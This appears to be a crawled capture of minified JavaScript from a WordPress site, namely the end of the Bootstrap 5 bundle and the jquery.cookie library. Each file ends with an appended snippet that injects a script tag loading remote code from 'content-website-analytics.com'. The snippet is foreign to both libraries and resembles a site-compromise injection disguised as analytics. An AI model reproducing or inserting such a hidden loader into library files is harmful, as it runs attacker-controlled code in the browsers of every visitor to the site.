this.getTitle()||this._getContent()}setContent(){const t=this.getTipElement();this.setElementContent(e.findOne(".popover-header",t),this.getTitle());let n=this._getContent();"function"==typeof n&&(n=n.call(this._element)),this.setElementContent(e.findOne(".popover-body",t),n),t.classList.remove("fade","show")}_addAttachmentClass(e){this.getTipElement().classList.add(`${Ki}-${this.updateAttachment(e)}`)}_getContent(){return this._element.getAttribute("data-bs-content")||this._config.content}_cleanTipClass(){const e=this.getTipElement(),t=e.getAttribute("class").match(Yi);null!==t&&t.length>0&&t.map((e=>e.trim())).forEach((t=>e.classList.remove(t)))}static jQueryInterface(e){return this.each((function(){let t=w.get(this,Fi);const n="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new Zi(this,n),w.set(this,Fi,t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}b(Zi);const Ji="scrollspy",es=".bs.scrollspy",ts={offset:10,method:"auto",target:""},ns={offset:"number",method:"string",target:"(string|element)"},is=`activate${es}`,ss=`scroll${es}`,os=`load${es}.data-api`,rs="dropdown-item",as="active",ls=".nav-link",cs=".list-group-item",hs="position";class ds extends H{constructor(e,t){super(e),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(t),this._selector=`${this._config.target} ${ls}, ${this._config.target} ${cs}, ${this._config.target} .${rs}`,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,I.on(this._scrollElement,ss,(()=>this._process())),this.refresh(),this._process()}static get Default(){return ts}static get NAME(){return Ji}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":hs,n="auto"===this._config.method?t:this._config.method,i=n===hs?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();e.find(this._selector).map((t=>{const o=s(t),r=o?e.findOne(o):null;if(r){const e=r.getBoundingClientRect();if(e.width||e.height)return this._scrollElement===this._scrollElement.window&&"offset"==n?[e.top+this._scrollElement.window.pageYOffset+i,o]:[X[n](r).top+i,o]}return null})).filter((e=>e)).sort(((e,t)=>e[0]-t[0])).forEach((e=>{this._offsets.push(e[0]),this._targets.push(e[1])}))}dispose(){I.off(this._scrollElement,es),super.dispose()}_getConfig(e){if("string"!=typeof(e={...ts,...X.getDataAttributes(this._element),..."object"==typeof e&&e?e:{}}).target&&a(e.target)){let{id:t}=e.target;t||(t=n(Ji),e.target.id=t),e.target=`#${t}`}return h(Ji,e,ns),e}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){const e=this._targets[this._targets.length-1];this._activeTarget!==e&&this._activate(e)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let t=this._offsets.length;t--;){this._activeTarget!==this._targets[t]&&e>=this._offsets[t]&&(void 0===this._offsets[t+1]||e<this._offsets[t+1])&&this._activate(this._targets[t])}}}_activate(t){this._activeTarget=t,this._clear();const n=this._selector.split(",").map((e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`)),i=e.findOne(n.join(","));i.classList.contains(rs)?(e.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add(as),i.classList.add(as)):(i.classList.add(as),e.parents(i,".nav, .list-group").forEach((t=>{e.prev(t,`${ls}, ${cs}`).forEach((e=>e.classList.add(as))),e.prev(t,".nav-item").forEach((t=>{e.children(t,ls).forEach((e=>e.classList.add(as)))}))}))),I.trigger(this._scrollElement,is,{relatedTarget:t})}_clear(){e.find(this._selector).filter((e=>e.classList.contains(as))).forEach((e=>e.classList.remove(as)))}static jQueryInterface(e){return this.each((function(){const t=ds.getInstance(this)||new ds(this,"object"==typeof e?e:{});if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}I.on(window,os,(()=>{e.find('[data-bs-spy="scroll"]').forEach((e=>new ds(e)))})),b(ds);const fs="bs.tab",us=`.${fs}`,ps=`hide${us}`,gs=`hidden${us}`,ms=`show${us}`,_s=`shown${us}`,bs=`click${us}.data-api`,vs="active",ys="fade",ws="show",Es=".active",Ts=":scope > li > .active";class As extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(vs))return;let t;const n=o(this._element),i=this._element.closest(".nav, .list-group");if(i){const n="UL"===i.nodeName||"OL"===i.nodeName?Ts:Es;t=e.find(n,i),t=t[t.length-1]}const s=t?I.trigger(t,ps,{relatedTarget:this._element}):null;if(I.trigger(this._element,ms,{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,i);const r=()=>{I.trigger(t,gs,{relatedTarget:this._element}),I.trigger(this._element,_s,{relatedTarget:t})};n?this._activate(n,n.parentNode,r):r()}_activate(t,n,i){const s=(!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?e.children(n,Es):e.find(Ts,n))[0],o=i&&s&&s.classList.contains(ys),r=()=>this._transitionComplete(t,s,i);s&&o?(s.classList.remove(ws),this._queueCallback(r,t,!0)):r()}_transitionComplete(t,n,i){if(n){n.classList.remove(vs);const t=e.findOne(":scope > .dropdown-menu .active",n.parentNode);t&&t.classList.remove(vs),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}t.classList.add(vs),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),g(t),t.classList.contains(ys)&&t.classList.add(ws);let s=t.parentNode;if(s&&"LI"===s.nodeName&&(s=s.parentNode),s&&s.classList.contains("dropdown-menu")){const n=t.closest(".dropdown");n&&e.find(".dropdown-toggle",n).forEach((e=>e.classList.add(vs))),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(e){return this.each((function(){const t=w.get(this,fs)||new As(this);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}I.on(document,bs,'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(e){if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),f(this))return;(w.get(this,fs)||new As(this)).show()})),b(As);const Os="toast",Ls="bs.toast",Cs=`.${Ls}`,$s=`click.dismiss${Cs}`,ks=`mouseover${Cs}`,Ds=`mouseout${Cs}`,xs=`focusin${Cs}`,Ns=`focusout${Cs}`,Ss=`hide${Cs}`,js=`hidden${Cs}`,Ms=`show${Cs}`,Ps=`shown${Cs}`,Is="hide",Hs="show",Rs="showing",Bs={animation:"boolean",autohide:"boolean",delay:"number"},Ws={animation:!0,autohide:!0,delay:5e3};class qs extends H{constructor(e,t){super(e),this._config=this._getConfig(t),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return Bs}static get Default(){return Ws}static get NAME(){return Os}show(){if(I.trigger(this._element,Ms).defaultPrevented)return;this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");this._element.classList.remove(Is),g(this._element),this._element.classList.add(Rs),this._queueCallback((()=>{this._element.classList.remove(Rs),this._element.classList.add(Hs),I.trigger(this._element,Ps),this._maybeScheduleHide()}),this._element,this._config.animation)}hide(){if(!this._element.classList.contains(Hs))return;if(I.trigger(this._element,Ss).defaultPrevented)return;this._element.classList.remove(Hs),this._queueCallback((()=>{this._element.classList.add(Is),I.trigger(this._element,js)}),this._element,this._config.animation)}dispose(){this._clearTimeout(),this._element.classList.contains(Hs)&&this._element.classList.remove(Hs),super.dispose()}_getConfig(e){return e={...Ws,...X.getDataAttributes(this._element),..."object"==typeof e&&e?e:{}},h(Os,e,this.constructor.DefaultType),e}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(e,t){switch(e.type){case"mouseover":case"mouseout":this._hasMouseInteraction=t;break;case"focusin":case"focusout":this._hasKeyboardInteraction=t}if(t)return void this._clearTimeout();const n=e.relatedTarget;this._element===n||this._element.contains(n)||this._maybeScheduleHide()}_setListeners(){I.on(this._element,$s,'[data-bs-dismiss="toast"]',(()=>this.hide())),I.on(this._element,ks,(e=>this._onInteraction(e,!0))),I.on(this._element,Ds,(e=>this._onInteraction(e,!1))),I.on(this._element,xs,(e=>this._onInteraction(e,!0))),I.on(this._element,Ns,(e=>this._onInteraction(e,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(e){return this.each((function(){let t=w.get(this,Ls);if(t||(t=new qs(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}return b(qs),{Alert:U,Button:Y,Collapse:pe,Dropdown:wn,Modal:ni,Offcanvas:yi,Popover:Zi,ScrollSpy:ds,Tab:As,Toast:qs,Tooltip:Ui}}));;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');

--- FILE ---
content_type: text/javascript
request_url: https://spedlog.org.rs/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1
body_size: 805
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){function n(e){return r.raw?e:encodeURIComponent(e)}function o(e){return r.raw?e:decodeURIComponent(e)}function t(e,n){var o=r.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(i," ")),r.json?JSON.parse(e):e}catch(e){}}(e);return"function"==typeof n?n(o):o}var i=/\+/g,r=e.cookie=function(i,c,u){if(arguments.length>1&&"function"!=typeof c){if("number"==typeof(u=e.extend({},r.defaults,u)).expires){var f=u.expires,p=u.expires=new Date;p.setMilliseconds(p.getMilliseconds()+864e5*f)}return document.cookie=[n(i),"=",function(e){return n(r.json?JSON.stringify(e):String(e))}(c),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join("")}for(var s=i?void 0:{},d=document.cookie?document.cookie.split("; "):[],a=0,l=d.length;a<l;a++){var m=d[a].split("="),x=o(m.shift()),y=m.join("=");if(i===x){s=t(y,c);break}i||void 0===(y=t(y))||(s[x]=y)}return s};r.defaults={},e.removeCookie=function(n,o){return e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n)}});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');